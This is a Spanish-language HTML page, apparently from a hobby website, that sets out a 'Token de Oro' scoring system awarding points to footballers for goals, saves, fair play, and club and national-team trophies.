<body>
    
    <nav>
  <ul>
    <li><a href="index.html">Inicio</a></li>
    <li><a href="jugadores.html">Jugadores</a></li>
    <!-- Aquí agregas el nuevo botón -->
    <li><a href="https://otieu.com/4/9419626" target="_blank" rel="noopener noreferrer">OTROS</a></li>
  </ul>
</nav>

    <header>
        <h1>🏆 Token de Oro</h1>
    </header>

    <section>
        <h2>⚽ Acciones Ofensivas</h2>
        <table>
            <tr><th>Acción</th><th>Puntos</th><th>Descripción</th></tr>
            <tr><td>Gol</td><td>14</td><td>Acción más determinante del juego.</td></tr>
            <tr><td>Asistencia</td><td>8</td><td>Pase final que termina en gol.</td></tr>
            <tr><td>Regate exitoso</td><td>7</td><td>Superar a un rival con conducción individual.</td></tr>
            <tr><td>Pase clave / creación de ocasión</td><td>4</td><td>Pase que genera una ocasión clara sin que sea gol.</td></tr>
            <tr><td>Tiro al arco (sin gol)</td><td>3</td><td>Disparo que genera peligro aunque no entre.</td></tr>
        </table>

        <h3>Bonificaciones por tipo de gol</h3>
        <table>
            <tr><th>Tipo de Gol</th><th>Puntos Extra</th></tr>
            <tr><td>Tiro libre directo</td><td>+4</td></tr>
            <tr><td>Cabeza</td><td>+3</td></tr>
            <tr><td>Acrobático</td><td>+5</td></tr>
            <tr><td>Desde fuera del área</td><td>+4</td></tr>
            <tr><td>Penal</td><td>+2</td></tr>
            <tr><td>Desde tiro de esquina directo</td><td>+6</td></tr>
            <tr><td>Dentro del área</td><td>+2</td></tr>
        </table>
    </section>

    <section>
        <h2>🛡️ Acciones Defensivas</h2>
        <table>
            <tr><th>Acción</th><th>Puntos</th><th>Descripción</th></tr>
            <tr><td>Atajada directa al arco</td><td>10</td><td>Evita gol con intervención directa.</td></tr>
            <tr><td>Recuperación de balón</td><td>7</td><td>Gana la posesión de forma efectiva.</td></tr>
            <tr><td>Entrada exitosa o barrida limpia</td><td>+2</td><td>Se suma como bonificación a la recuperación.</td></tr>
            <tr><td>Despeje en situación crítica</td><td>8</td><td>Dentro del área o en desventaja tras los 3/4 del campo.</td></tr>
        </table>

        <h3>Bonificaciones por tipo de atajada</h3>
        <table>
            <tr><th>Tipo de Atajada</th><th>Puntos Extra</th></tr>
            <tr><td>A quemarropa</td><td>+4</td></tr>
            <tr><td>Desde fuera del área</td><td>+3</td></tr>
            <tr><td>Penal</td><td>+6</td></tr>
            <tr><td>Aérea</td><td>+3</td></tr>
            <tr><td>En tiro de esquina</td><td>+3</td></tr>
            <tr><td>Acrobática</td><td>+5</td></tr>
        </table>
    </section>

    <section>
        <h2>📊 Desempeño General</h2>
        <table>
            <tr><th>Acción</th><th>Puntos</th><th>Descripción</th></tr>
            <tr><td>Pases completados en campo rival</td><td>1 por cada 10 (máx 10)</td><td>Valora precisión ofensiva. Máximo 10 pts por partido.</td></tr>
            <tr><td>Partidos jugados</td><td>6</td><td>Premia la constancia.</td></tr>
            <tr><td>Balones disputados ganados en el aire</td><td>3</td><td>Reconoce dominio en el juego aéreo.</td></tr>
            <tr><td>Distancia recorrida (&gt;8 km)</td><td>1 cada 2 km</td><td>Mide esfuerzo físico.</td></tr>
            <tr><td>Liderazgo como capitán</td><td>+4</td><td>Requiere gafete y mínimo 60 minutos jugados.</td></tr>
        </table>
    </section>

    <section>
  <h2>🤝 FAIR PLAY</h2>
  <table>
    <thead>
      <tr><th>Acción</th><th>Puntos</th><th>Descripción</th></tr>
    </thead>
    <tbody>
      <tr><td>Faltas cometidas</td><td>-2 c/u</td><td>Penaliza infracciones reiteradas.</td></tr>
      <tr><td>Tarjeta amarilla</td><td>-4</td><td>Por conducta antideportiva.</td></tr>
      <tr><td>Tarjeta roja directa</td><td>-8</td><td>Infracción grave.</td></tr>
      <tr><td>Partidos sin cometer faltas</td><td>+3 por partido</td><td>Recompensa el juego limpio.</td></tr>
      <tr><td>Perder tiempo de juego</td><td>-1 por segundo (máx. -10)</td><td>Penalización con tope.</td></tr>
      <tr><td>Fingir falta (simulación)</td><td>-5</td><td>Penaliza el engaño al árbitro.</td></tr>
    </tbody>
  </table>
</section>

<section>
  <h2>🏆 LOGROS COLECTIVOS</h2>
  <h3>CLUBES - Por Confederación</h3>
  <table>
    <thead>
      <tr><th>Confederación</th><th>Ligas (Pts)</th><th>Copas Nacionales (Pts)</th><th>Copas Internacionales</th></tr>
    </thead>
    <tbody>
      <tr>
        <td>🇪🇺 UEFA</td>
        <td>60 (si ≥2 en Top 20 UEFA)<br>50 (resto)</td>
        <td>50<br>40</td>
        <td>Champions League: 100 pts<br>Europa League: 60 pts<br>Conference League: 50 pts</td>
      </tr>
      <tr>
        <td>🇸🇦 CONMEBOL</td>
        <td>45</td>
        <td>35</td>
        <td>Libertadores: 60 pts<br>Sudamericana: 50 pts</td>
      </tr>
      <tr>
        <td>🇲🇽 CONCACAF</td>
        <td>40</td>
        <td>30</td>
        <td>Champions Cup: 45 pts<br>Leagues Cup: 40 pts</td>
      </tr>
      <tr>
        <td>🇯🇵 AFC</td>
        <td>35</td>
        <td>25</td>
        <td>Champions League: 40 pts<br>AFC Cup: 30 pts</td>
      </tr>
      <tr>
        <td>🇿🇦 CAF</td>
        <td>35</td>
        <td>25</td>
        <td>Champions League: 40 pts<br>Confederation Cup: 30 pts</td>
      </tr>
      <tr>
        <td>🇳🇿 OFC</td>
        <td>30</td>
        <td>20</td>
        <td>Champions League: 30 pts</td>
      </tr>
    </tbody>
  </table>
  <p><strong>Puntos para subcampeones y terceros:</strong><br>
    • Subcampeón: 70% de los puntos del campeón.<br>
    • Tercer lugar: 50% de los puntos del campeón.
  </p>
</section>

<section>
  <h2>🌍 SELECCIONES</h2>
  <table>
    <thead>
      <tr><th>Competencia</th><th>Puntos</th></tr>
    </thead>
    <tbody>
      <tr><td>Copa Mundial de la FIFA</td><td>120</td></tr>
      <tr><td>Clasificación Mundial FIFA (completada)</td><td>60</td></tr>
      <tr><td>Copa Confederaciones FIFA</td><td>80</td></tr>
    </tbody>
  </table>

  <h3>UEFA</h3>
  <table>
    <thead><tr><th>Torneo</th><th>Puntos</th></tr></thead>
    <tbody>
      <tr><td>Eurocopa</td><td>100</td></tr>
      <tr><td>Liga de Naciones</td><td>65</td></tr>
    </tbody>
  </table>

  <h3>CONMEBOL</h3>
  <table>
    <thead><tr><th>Torneo</th><th>Puntos</th></tr></thead>
    <tbody>
      <tr><td>Copa América</td><td>80</td></tr>
    </tbody>
  </table>

  <h3>CONCACAF</h3>
  <table>
    <thead><tr><th>Torneo</th><th>Puntos</th></tr></thead>
    <tbody>
      <tr><td>Copa Oro</td><td>50</td></tr>
      <tr><td>Liga de Naciones CONCACAF</td><td>45</td></tr>
    </tbody>
  </table>

  <h3>AFC</h3>
  <table>
    <thead><tr><th>Torneo</th><th>Puntos</th></tr></thead>
    <tbody>
      <tr><td>Copa Asiática</td><td>45</td></tr>
    </tbody>
  </table>

  <h3>CAF</h3>
  <table>
    <thead><tr><th>Torneo</th><th>Puntos</th></tr></thead>
    <tbody>
      <tr><td>Copa Africana de Naciones (AFCON)</td><td>60</td></tr>
    </tbody>
  </table>

  <h3>OFC</h3>
  <table>
    <thead><tr><th>Torneo</th><th>Puntos</th></tr></thead>
    <tbody>
      <tr><td>Copa de Naciones de Oceanía</td><td>40</td></tr>
    </tbody>
  </table>
</section>

    
</body>
</html>
</file>




